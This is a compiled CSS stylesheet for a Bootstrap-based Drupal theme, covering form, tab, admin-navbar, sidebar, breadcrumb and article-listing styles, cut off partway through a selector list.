/* line 234, ../sass/_overrides.scss */
.navbar-search .control-group {
  margin-bottom: 0px;
}

/* line 239, ../sass/_overrides.scss */
ul.action-links {
  margin: 12px 0;
  padding: 0;
}
/* line 242, ../sass/_overrides.scss */
ul.action-links li {
  display: inline;
  margin: 0;
  padding: 0 6px 0 0;
}
/* line 247, ../sass/_overrides.scss */
ul.action-links .glyphicon {
  padding-right: 0.5em;
}

/* line 253, ../sass/_overrides.scss */
input, textarea, select, .uneditable-input {
  max-width: 100%;
  width: auto;
}

/* line 257, ../sass/_overrides.scss */
input.error {
  color: #a94442;
  border-color: #ebccd1;
}

/* line 261, ../sass/_overrides.scss */
fieldset legend.panel-heading {
  float: left;
  line-height: 1em;
  margin: 0;
}

/* line 266, ../sass/_overrides.scss */
fieldset .panel-body {
  clear: both;
}

/* line 269, ../sass/_overrides.scss */
fieldset .panel-heading a.panel-title {
  color: inherit;
  display: block;
  margin: -10px -15px;
  padding: 10px 15px;
}
/* line 274, ../sass/_overrides.scss */
fieldset .panel-heading a.panel-title:hover {
  text-decoration: none;
}

/* line 278, ../sass/_overrides.scss */
.form-group:last-child,
.panel:last-child {
  margin-bottom: 0;
}

/* line 282, ../sass/_overrides.scss */
.form-horizontal .form-group {
  margin-left: 0;
  margin-right: 0;
}

/* line 286, ../sass/_overrides.scss */
.form-actions {
  clear: both;
}

/* line 290, ../sass/_overrides.scss */
.managed-files.table td:first-child {
  width: 100%;
}

/* line 294, ../sass/_overrides.scss */
div.image-widget-data {
  float: none;
  overflow: hidden;
}

/* line 298, ../sass/_overrides.scss */
table.sticky-header {
  z-index: 1;
}

/* line 301, ../sass/_overrides.scss */
.resizable-textarea textarea {
  border-radius: 4px 4px 0 0;
}

/* line 304, ../sass/_overrides.scss */
.text-format-wrapper {
  margin-bottom: 15px;
}
/* line 307, ../sass/_overrides.scss */
.text-format-wrapper > .form-type-textarea,
.text-format-wrapper .filter-wrapper {
  margin-bottom: 0;
}

/* line 312, ../sass/_overrides.scss */
.filter-wrapper {
  border-radius: 0 0 4px 4px;
}
/* line 314, ../sass/_overrides.scss */
.filter-wrapper .panel-body {
  padding: 7px;
}
/* line 317, ../sass/_overrides.scss */
.filter-wrapper .form-type-select {
  min-width: 30%;
}
/* line 319, ../sass/_overrides.scss */
.filter-wrapper .form-type-select .filter-list {
  width: 100%;
}

/* line 324, ../sass/_overrides.scss */
.filter-help {
  margin-top: 5px;
  text-align: center;
}
@media screen and (min-width: 768px) {
  /* line 324, ../sass/_overrides.scss */
  .filter-help {
    float: right;
  }
}
/* line 330, ../sass/_overrides.scss */
.filter-help .glyphicon {
  margin: 0 5px 0 0;
  vertical-align: text-top;
}

/* line 336, ../sass/_overrides.scss */
.radio:first-child, .checkbox:first-child {
  margin-top: 0;
}
/* line 339, ../sass/_overrides.scss */
.radio:last-child, .checkbox:last-child {
  margin-bottom: 0;
}

/* line 343, ../sass/_overrides.scss */
.help-block, .control-group .help-inline {
  color: #777777;
  font-size: 12px;
  margin: 5px 0 10px;
  padding: 0;
}

/* line 349, ../sass/_overrides.scss */
.panel-heading {
  display: block;
}

/* line 352, ../sass/_overrides.scss */
a.tabledrag-handle .handle {
  height: auto;
  width: auto;
}

/* line 358, ../sass/_overrides.scss */
.error {
  color: #a94442;
}

/* line 361, ../sass/_overrides.scss */
div.error,
table tr.error {
  background-color: #f2dede;
  color: #a94442;
}

/* line 366, ../sass/_overrides.scss */
.form-group.error,
.form-group.has-error {
  background: none;
}
/* line 369, ../sass/_overrides.scss */
.form-group.error label, .form-group.error .control-label,
.form-group.has-error label,
.form-group.has-error .control-label {
  color: #a94442;
  font-weight: 600;
}
/* line 373, ../sass/_overrides.scss */
.form-group.error input, .form-group.error textarea, .form-group.error select, .form-group.error .uneditable-input,
.form-group.has-error input,
.form-group.has-error textarea,
.form-group.has-error select,
.form-group.has-error .uneditable-input {
  color: #555555;
}
/* line 376, ../sass/_overrides.scss */
.form-group.error .help-block, .form-group.error .help-inline,
.form-group.has-error .help-block,
.form-group.has-error .help-inline {
  color: #777777;
}

/* line 382, ../sass/_overrides.scss */
.nav-tabs {
  margin-bottom: 10px;
}

/* line 385, ../sass/_overrides.scss */
ul li.collapsed,
ul li.expanded,
ul li.leaf {
  list-style: none;
  list-style-image: none;
}

/* line 391, ../sass/_overrides.scss */
.tabs--secondary {
  margin: 0 0 10px;
}

/* line 396, ../sass/_overrides.scss */
.submitted {
  margin-bottom: 1em;
  font-style: italic;
  font-weight: normal;
  color: #777;
}

/* line 404, ../sass/_overrides.scss */
.form-type-password-confirm {
  position: relative;
}
/* line 406, ../sass/_overrides.scss */
.form-type-password-confirm label {
  display: block;
}
/* line 408, ../sass/_overrides.scss */
.form-type-password-confirm label .label {
  float: right;
}
/* line 412, ../sass/_overrides.scss */
.form-type-password-confirm .password-help {
  padding-left: 2em;
}
@media (min-width: 768px) {
  /* line 412, ../sass/_overrides.scss */
  .form-type-password-confirm .password-help {
    border-left: 1px solid #ddd;
    left: 50%;
    margin-left: 15px;
    position: absolute;
  }
}
@media (min-width: 992px) {
  /* line 412, ../sass/_overrides.scss */
  .form-type-password-confirm .password-help {
    left: 33.33333%;
  }
}
/* line 424, ../sass/_overrides.scss */
.form-type-password-confirm .progress {
  background: transparent;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  height: 4px;
  margin: -5px 0px 0;
}
/* line 433, ../sass/_overrides.scss */
.form-type-password-confirm .form-type-password {
  clear: left;
}
/* line 436, ../sass/_overrides.scss */
.form-type-password-confirm .form-control-feedback {
  right: 15px;
}
/* line 439, ../sass/_overrides.scss */
.form-type-password-confirm .help-block {
  clear: both;
}

/* line 446, ../sass/_overrides.scss */
ul.pagination li > a.progress-disabled {
  float: left;
}

/* line 453, ../sass/_overrides.scss */
.form-autocomplete .glyphicon {
  color: #777777;
  font-size: 120%;
}
/* line 456, ../sass/_overrides.scss */
.form-autocomplete .glyphicon.glyphicon-spin {
  color: #337ab7;
}
/* line 460, ../sass/_overrides.scss */
.form-autocomplete .input-group-addon {
  background-color: white;
}

/* line 466, ../sass/_overrides.scss */
.ajax-progress-bar {
  border-radius: 0 0 4px 4px;
  border: 1px solid #ccc;
  margin: -1px 0 0;
  padding: 6px 12px;
  width: 100%;
}
/* line 472, ../sass/_overrides.scss */
.ajax-progress-bar .progress {
  height: 8px;
  margin: 0;
}
/* line 476, ../sass/_overrides.scss */
.ajax-progress-bar .percentage,
.ajax-progress-bar .message {
  color: #777777;
  font-size: 12px;
  line-height: 1em;
  margin: 5px 0 0;
  padding: 0;
}

/* line 486, ../sass/_overrides.scss */
.glyphicon-spin {
  display: inline-block;
  -moz-animation: spin 1s infinite linear;
  -o-animation: spin 1s infinite linear;
  -webkit-animation: spin 1s infinite linear;
  animation: spin 1s infinite linear;
}

/* line 493, ../sass/_overrides.scss */
a .glyphicon-spin {
  display: inline-block;
  text-decoration: none;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
/**
 * Missing Bootstrap 2 tab styling.
 * @see http://stackoverflow.com/questions/18432577/stacked-tabs-in-bootstrap-3
 * @see http://bootply.com/74926
 */
/* line 543, ../sass/_overrides.scss */
.tabbable {
  margin-bottom: 20px;
}

/* line 547, ../sass/_overrides.scss */
.tabs-below > .nav-tabs, .tabs-left > .nav-tabs, .tabs-right > .nav-tabs {
  border-bottom: 0;
}
/* line 549, ../sass/_overrides.scss */
.tabs-below > .nav-tabs .summary, .tabs-left > .nav-tabs .summary, .tabs-right > .nav-tabs .summary {
  color: #777777;
  font-size: 12px;
}

/* line 555, ../sass/_overrides.scss */
.tab-pane > .panel-heading {
  display: none;
}

/* line 558, ../sass/_overrides.scss */
.tab-content > .active {
  display: block;
}

/* line 564, ../sass/_overrides.scss */
.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}
/* line 566, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}
/* line 569, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li > a {
  border-radius: 0 0 4px 4px;
}
/* line 571, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li > a:hover, .tabs-below > .nav-tabs > li > a:focus {
  border-top-color: #ddd;
  border-bottom-color: transparent;
}
/* line 579, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}

/* line 591, ../sass/_overrides.scss */
.tabs-left > .nav-tabs,
.tabs-right > .nav-tabs {
  padding-bottom: 20px;
  width: 220px;
}
/* line 594, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}
/* line 596, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li:focus,
.tabs-right > .nav-tabs > li:focus {
  outline: 0;
}
/* line 599, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  margin-right: 0;
  margin-bottom: 3px;
}
/* line 602, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a:focus,
.tabs-right > .nav-tabs > li > a:focus {
  outline: 0;
}
/* line 608, ../sass/_overrides.scss */
.tabs-left > .tab-content,
.tabs-right > .tab-content {
  border-radius: 0 4px 4px 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  border: 1px solid #ddd;
  overflow: hidden;
  padding: 10px 15px;
}

/* line 619, ../sass/_overrides.scss */
.tabs-left > .nav-tabs {
  float: left;
  margin-right: -1px;
}
/* line 622, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a {
  border-radius: 4px 0 0 4px;
}
/* line 624, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus {
  border-color: #eeeeee #ddd #eeeeee #eeeeee;
}
/* line 629, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > .active > a,
.tabs-left > .nav-tabs > .active > a:hover,
.tabs-left > .nav-tabs > .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
  -webkit-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
}

/* line 640, ../sass/_overrides.scss */
.tabs-right > .nav-tabs {
  float: right;
  margin-left: -1px;
}
/* line 643, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > li > a {
  border-radius: 0 4px 4px 0;
}
/* line 645, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #eeeeee #ddd;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
}
/* line 651, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > .active > a,
.tabs-right > .nav-tabs > .active > a:hover,
.tabs-right > .nav-tabs > .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
}

/* line 660, ../sass/_overrides.scss */
th.checkbox,
td.checkbox,
th.radio,
td.radio {
  display: table-cell;
}

/* line 669, ../sass/_overrides.scss */
.views-display-settings .label {
  font-size: 100%;
  color: #666666;
}
/* line 673, ../sass/_overrides.scss */
.views-display-settings .footer {
  padding: 0;
  margin: 4px 0 0 0;
}

/* line 678, ../sass/_overrides.scss */
.views-exposed-form .views-exposed-widget .btn {
  margin-top: 1.8em;
}

/* line 684, ../sass/_overrides.scss */
table .radio input[type="radio"],
table .checkbox input[type="checkbox"] {
  max-width: inherit;
}

/* line 691, ../sass/_overrides.scss */
.form-horizontal .form-group label {
  position: relative;
  min-height: 1px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
  padding-left: 15px;
  padding-right: 15px;
  text-align: right;
}
@media (min-width: 768px) {
  /* line 691, ../sass/_overrides.scss */
  .form-horizontal .form-group label {
    float: left;
    width: 16.66667%;
  }
}

/* line 708, ../sass/_overrides.scss */
.alert a {
  font-weight: bold;
}

/* line 712, ../sass/_overrides.scss */
.alert-success a, .alert-success a:hover, .alert-success a:focus {
  color: #2b542c;
}

/* line 717, ../sass/_overrides.scss */
.alert-info a, .alert-info a:hover, .alert-info a:focus {
  color: #245269;
}

/* line 722, ../sass/_overrides.scss */
.alert-warning a, .alert-warning a:hover, .alert-warning a:focus {
  color: #66512c;
}

/* line 727, ../sass/_overrides.scss */
.alert-danger a, .alert-danger a:hover, .alert-danger a:focus {
  color: #843534;
}

/* line 733, ../sass/_overrides.scss */
div.image-style-new,
div.image-style-new div {
  display: block;
}

/* line 737, ../sass/_overrides.scss */
div.image-style-new div.input-group {
  display: table;
}

/* line 741, ../sass/_overrides.scss */
td.module,
.table-striped > tbody > tr:nth-child(odd) > td.module,
.table > tbody > tr > td.module {
  background: #ddd;
  font-weight: 700;
}

/* line 749, ../sass/_overrides.scss */
.book-toc > .dropdown-menu {
  overflow: hidden;
}
/* line 751, ../sass/_overrides.scss */
.book-toc > .dropdown-menu > .dropdown-header {
  white-space: nowrap;
}
/* line 754, ../sass/_overrides.scss */
.book-toc > .dropdown-menu > li:nth-child(1) > a {
  font-weight: bold;
}
/* line 757, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  display: block;
  font-size: 12px;
  margin: 0;
  padding: 0;
  position: static;
  width: 100%;
}
/* line 766, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu > li {
  padding-left: 20px;
}
/* line 768, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu > li > a {
  margin-left: -40px;
  padding-left: 60px;
}

/* line 777, ../sass/_overrides.scss */
#features-filter .form-item.form-type-checkbox {
  padding-left: 20px;
}

/* line 780, ../sass/_overrides.scss */
fieldset.features-export-component {
  font-size: 12px;
}
/* line 782, ../sass/_overrides.scss */
html.js #features-export-form fieldset.features-export-component, fieldset.features-export-component {
  margin: 0 0 10px;
}
/* line 785, ../sass/_overrides.scss */
fieldset.features-export-component .panel-heading {
  padding: 5px 10px;
}
/* line 787, ../sass/_overrides.scss */
fieldset.features-export-component .panel-heading a.panel-title {
  font-size: 12px;
  font-weight: 500;
  margin: -5px -10px;
  padding: 5px 10px;
}
/* line 794, ../sass/_overrides.scss */
fieldset.features-export-component .panel-body {
  padding: 0 10px;
}

/* line 798, ../sass/_overrides.scss */
div.features-export-list {
  margin: -11px 0 10px;
  padding: 0 10px;
}

/* line 805, ../sass/_overrides.scss */
fieldset.features-export-component .component-select .form-type-checkbox,
div.features-export-list .form-type-checkbox {
  line-height: 1em;
  margin: 5px 5px 5px 0 !important;
  min-height: 0;
  padding: 3px 3px 3px 25px !important;
}
/* line 810, ../sass/_overrides.scss */
fieldset.features-export-component .component-select .form-type-checkbox input[type=checkbox],
div.features-export-list .form-type-checkbox input[type=checkbox] {
  margin-top: 0;
}

/* line 817, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open .navbar-fixed-top {
  top: 79px;
}

/* line 820, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration .navbar-fixed-top {
  top: 39px;
}

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) {
  /* line 825, ../sass/_overrides.scss */
  body.navbar-is-fixed-top.navbar-administration.navbar-vertical.navbar-tray-open .navbar-fixed-top {
    left: 240px;
    left: 24rem;
  }
}
/* line 830, ../sass/_overrides.scss */
.navbar-administration #navbar-administration.navbar-oriented .navbar-bar {
  z-index: 1032;
}

/* line 833, ../sass/_overrides.scss */
.navbar-administration #navbar-administration .navbar-tray {
  z-index: 1031;
}

/* line 836, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration {
  padding-top: 103px !important;
}

/* line 839, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open {
  padding-top: 143px !important;
}

/* line 842, ../sass/_overrides.scss */
body.navbar-tray-open.navbar-vertical.navbar-fixed {
  margin-left: 240px;
  margin-left: 24rem;
}

/* line 846, ../sass/_overrides.scss */
#navbar-administration.navbar-oriented .navbar-tray-vertical {
  width: 24rem;
}

/**
 * Icon styles.
 */
/* line 854, ../sass/_overrides.scss */
a.icon-before .glyphicon, a .glyphicon.icon-before {
  margin-right: .25em;
}
/* line 858, ../sass/_overrides.scss */
a.icon-after .glyphicon, a .glyphicon.icon-after {
  margin-left: .25em;
}

/* line 865, ../sass/_overrides.scss */
.btn.icon-before .glyphicon, .btn .glyphicon.icon-before {
  margin-left: -.25em;
  margin-right: .25em;
}
/* line 870, ../sass/_overrides.scss */
.btn.icon-after .glyphicon, .btn .glyphicon.icon-after {
  margin-left: .25em;
  margin-right: -.25em;
}

/* line 1, ../sass/base/_variables.scss */
.button {
  display: inline-block;
  vertical-align: baseline;
  background: #ff4438 none repeat scroll 0% 0%;
  border: 2px solid #ff4438;
  text-decoration: none !important;
  color: #ffffff;
  padding: 8px 20px;
  text-transform: uppercase;
  font-size: 20px;
  font-family: "Playfair Display";
  transition: all 0.3s linear 0s;
  border-radius: 3px;
  line-height: 23px;
}
/* line 15, ../sass/base/_variables.scss */
.button:hover {
  background: #005191 none repeat scroll 0% 0%;
  border: 2px solid #005191;
}

/* line 3, ../sass/modules/_pages.scss */
body {
  font-family: "Cardo";
  color: #505050;
  font-size: 16px;
}

/* line 10, ../sass/modules/_pages.scss */
a:link,
a:visited {
  color: #000000;
  outline: medium none;
  text-decoration: none;
}

/* line 17, ../sass/modules/_pages.scss */
a:hover {
  color: #505050;
}

/* line 21, ../sass/modules/_pages.scss */
a:active {
  color: #005191;
  outline: medium none;
  text-decoration: none;
}

/* line 27, ../sass/modules/_pages.scss */
h1, h2, h3, h4, h5, h6 {
  color: #005191;
  letter-spacing: 1px;
  font-family: "Playfair Display";
}

/* line 34, ../sass/modules/_pages.scss */
h1 {
  font-size: 36px;
}

/* line 38, ../sass/modules/_pages.scss */
h2 {
  font-size: 30px;
  color: #000000;
  text-align: left;
}

/* line 44, ../sass/modules/_pages.scss */
h3 {
  color: #000000;
  font-size: 26px;
}

/* line 48, ../sass/modules/_pages.scss */
h4 {
  color: #505050;
  font-size: 20px;
}

/* line 52, ../sass/modules/_pages.scss */
h5 {
  font-size: 18px;
  color: #000000;
}

/* line 56, ../sass/modules/_pages.scss */
h6 {
  font-size: 16px;
  color: #969696;
}

/* line 60, ../sass/modules/_pages.scss */
.not-front p {
  margin: 0 0 22px !important;
}

/* line 65, ../sass/modules/_pages.scss */
.region-sidebar-first {
  padding: 0px;
  background: #fff;
  border: 0px;
  padding-left: 0 !important;
}
/* line 69, ../sass/modules/_pages.scss */
.region-sidebar-first .block {
  -webkit-border-radius: 7px;
  border-radius: 7px;
  margin-bottom: 5px;
  background-color: #EEEBF5;
}
/* line 76, ../sass/modules/_pages.scss */
.region-sidebar-first p {
  margin: 0;
  padding: 10px;
}
/* line 77, ../sass/modules/_pages.scss */
.region-sidebar-first .block-title {
  -webkit-border-top-right-radius: 5px;
  -webkit-border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  background-color: #005191;
  color: white;
  display: block;
  font-size: 18px;
  margin: 0;
  padding: 10px;
  text-transform: capitalize;
}
/* line 90, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links {
  position: relative;
  background-color: #EEEBF5;
  border: 1px solid #cccccc;
  border-radius: 7px;
  margin-top: 13px;
  overflow: hidden;
  width: 100%;
}
/* line 93, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li a:hover {
  color: #f57814;
}
/* line 96, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li a {
  font-family: "Cardo";
  font-weight: bold;
  background: url("../images/poll-arrow1.png") no-repeat scroll left center transparent;
  display: block;
  padding: 8px 0 7px 11px;
  text-decoration: none;
  text-transform: capitalize;
}
/* line 105, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul.menu li {
  list-style: outside none none;
}
/* line 108, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links span.closed {
  float: right;
  margin-top: 14px;
  position: absolute;
  right: 5px;
  background-color: transparent !important;
  width: 20px;
}
/* line 116, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links span.open {
  float: right;
  margin-top: 14px;
  position: absolute;
  right: 5px;
  background-color: transparent !important;
  width: 20px;
}
/* line 124, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links ul {
  padding-left: 10px !important;
  margin: 0 !important;
  padding-top: 0 !important;
}
/* line 134, ../sass/modules/_pages.scss */
.region-sidebar-first .quick-links .block-title {
  background-color: #005191;
  color: white;
  display: block;
  font-size: 18px;
  margin: 0;
  padding: 10px;
  text-transform: capitalize;
}

/* line 147, ../sass/modules/_pages.scss */
.main-content-warp .col-sm-9 {
  float: right !important;
}

/* line 152, ../sass/modules/_pages.scss */
#jb-glry-dlg {
  z-index: 500;
}

/* line 156, ../sass/modules/_pages.scss */
.captcha {
  margin-bottom: 10px;
}

/* line 161, ../sass/modules/_pages.scss */
.breadcrumb {
  float: left;
}
/* line 163, ../sass/modules/_pages.scss */
.breadcrumb .active:nth-child(2) {
  display: none !important;
}
/* line 166, ../sass/modules/_pages.scss */
.breadcrumb .crumb {
  position: relative;
  display: inline-block;
  min-width: 60%;
  background: #abd037 none repeat scroll 0% 0%;
  margin: 20px 0px;
  padding: 8px 50px 8px 20px;
  border-bottom-right-radius: 100px;
}
/* line 174, ../sass/modules/_pages.scss */
.breadcrumb .crumb ::before {
  position: absolute;
  height: 100%;
  width: 9999px;
  left: -9999px;
  top: 0;
  background: #abd037;
  content: " ";
}
/* line 183, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul {
  margin: 6px 0px 0px 0px;
  padding: 0px;
  float: left;
}
/* line 187, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul li {
  display: inline;
}
/* line 189, ../sass/modules/_pages.scss */
.breadcrumb .crumb ul li a {
  text-transform: uppercase;
  border-right: 1px solid;
  padding: 0px 10px;
}
/* line 196, ../sass/modules/_pages.scss */
.breadcrumb .crumb h1 {
  float: right;
  text-transform: uppercase;
  color: white;
  margin: 10px 0px 6px 20px;
  font-family: "bryant-web-ss1";
}

/* line 209, ../sass/modules/_pages.scss */
.front .breadcrumb, .page-civicrm .breadcrumb {
  display: none;
}

/* line 218, ../sass/modules/_pages.scss */
.not-front.custom-class .container-fluid .col-sm-12 {
  padding-left: 80px;
  padding-right: 80px;
}
/* line 222, ../sass/modules/_pages.scss */
.not-front.custom-class .container-fluid .col-sm-12 #block-views-authored-articles-block-1 span, .not-front.custom-class .container-fluid .col-sm-12 #block-views-testing-like-block-1 span {
  padding-left: 80px;
  padding-right: 80px;
}

/* line 233, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid h1 {
  color: #000000 !important;
  border-bottom: none;
  padding-left: 15px;
}
/* line 238, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid p {
  font-size: 20px;
}
/* line 243, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid .views-field.views-field-nothing .profcomm {
  color: #000000;
  font-weight: 700;
  padding: 8px 10px 8px 0px;
  font-size: 18px;
  padding-top: 10px;
}
/* line 249, ../sass/modules/_pages.scss */
.not-front .main-content .container-fluid .views-field.views-field-nothing .profcomm:hover {
  text-decoration: underline;
}
/* line 261, ../sass/modules/_pages.scss */
.not-front .view-profiles .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-culture .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-literature .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-history .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-the-atrs .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-philosophy .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-epics .table-striped > tbody > tr:nth-of-type(2n+1), .not-front .view-clone-of-taxonomy-term .table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: #ffffff !important;
}
/* line 263, ../sass/modules/_pages.scss */
.not-front .view-profiles .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-culture .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-literature .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-history .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-the-atrs .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-philosophy .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-epics .table-striped > tbody > tr:nth-of-type(2n+1):hover, .not-front .view-clone-of-taxonomy-term .table-striped > tbody > tr:nth-of-type(2n+1):hover {
  background-color: #ffffff !important;
}
/* line 267, ../sass/modules/_pages.scss */
.not-front .view-profiles .view-content, .not-front .view-culture .view-content, .not-front .view-literature .view-content, .not-front .view-history .view-content, .not-front .view-the-atrs .view-content, .not-front .view-philosophy .view-content, .not-front .view-epics .view-content, .not-front .view-clone-of-taxonomy-term .view-content {
  width: 100%;
}
/* line 270, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-row, .not-front .view-culture .views-row, .not-front .view-literature .views-row, .not-front .view-history .views-row, .not-front .view-the-atrs .views-row, .not-front .view-philosophy .views-row, .not-front .view-epics .views-row, .not-front .view-clone-of-taxonomy-term .views-row {
  text-align: center;
  font-size: 18px;
  min-height: 360px;
  padding-bottom: 15px;
}
/* line 277, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-author-article a,
.not-front .view-profiles .author a, .not-front .view-culture .views-field.views-field-field-author-article a,
.not-front .view-culture .author a, .not-front .view-literature .views-field.views-field-field-author-article a,
.not-front .view-literature .author a, .not-front .view-history .views-field.views-field-field-author-article a,
.not-front .view-history .author a, .not-front .view-the-atrs .views-field.views-field-field-author-article a,
.not-front .view-the-atrs .author a, .not-front .view-philosophy .views-field.views-field-field-author-article a,
.not-front .view-philosophy .author a, .not-front .view-epics .views-field.views-field-field-author-article a,
.not-front .view-epics .author a, .not-front .view-clone-of-taxonomy-term .views-field.views-field-field-author-article a,
.not-front .view-clone-of-taxonomy-term .author a {
  font-style: italic;
}
/* line 281, ../sass/modules/_pages.scss */
.not-front .view-profiles .created,
.not-front .view-profiles .views-field.views-field-created-2,
.not-front .view-profiles .views-field.views-field-created, .not-front .view-culture .created,
.not-front .view-culture .views-field.views-field-created-2,
.not-front .view-culture .views-field.views-field-created, .not-front .view-literature .created,
.not-front .view-literature .views-field.views-field-created-2,
.not-front .view-literature .views-field.views-field-created, .not-front .view-history .created,
.not-front .view-history .views-field.views-field-created-2,
.not-front .view-history .views-field.views-field-created, .not-front .view-the-atrs .created,
.not-front .view-the-atrs .views-field.views-field-created-2,
.not-front .view-the-atrs .views-field.views-field-created, .not-front .view-philosophy .created,
.not-front .view-philosophy .views-field.views-field-created-2,
.not-front .view-philosophy .views-field.views-field-created, .not-front .view-epics .created,
.not-front .view-epics .views-field.views-field-created-2,
.not-front .view-epics .views-field.views-field-created, .not-front .view-clone-of-taxonomy-term .created,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created-2,
.not-front .view-clone-of-taxonomy-term .views-field.views-field-created {
  font-size: 14px;
}
/* line 286, ../sass/modules/_pages.scss */
.not-front .view-profiles .views-field.views-field-field-image-wp,
.not-front .view-profiles .views-field.views-field-nothing,
.not-front .view-profiles .views-field.views-field-created-2,
.not-front .view-profiles .views-field.views-field-created,
.not-front .view-profiles .views-field.views-field-field-author-article,
.not-front .view-profiles .views-field.views-field-title, .not-front .view-culture .views-field.views-field-field-image-wp,
.not-front .view-culture .views-field.views-field-nothing,
.not-front .view-culture .views-field.views-field-created-2,
.not-front .view-culture .views-field.views-field-created,
.not-front .view-culture .views-field.views-field-field-author-article,
.not-front .view-culture .views-field.views-field-title, .not-front .view-literature .views-field.views-field-field-image-wp,
.not-front .view-literature .views-field.views-field-nothing,
.not-front .view-literature .views-field.views-field-created-2,
.not-front .view-literature .views-field.views-field-created,
.not-front .view-literature .views-field.views-field-field-author-article,
.not-front .view-literature .views-field.views-field-title, .not-front .view-history .views-field.views-field-field-image-wp,
.not-front .view-history .views-field.views-field-nothing,
.not-front .view-history .views-field.views-field-created-2,
.not-front .view-history .views-field.views-field-created,
.not-front .view-history .views-field.views-field-field-author-article,
.not-front .view-history .views-field.views-field-title, .not-front .view-the-atrs .views-field.views-field-field-image-wp,
.not-front .view-the-atrs .views-field.views-field-nothing,
.not-front .view-the-atrs .views-field.views-field-created-2,
.not-front .view-the-atrs .views-field.views-field-created,
.not-front .view-the-atrs .views-field.views-field-field-author-article,
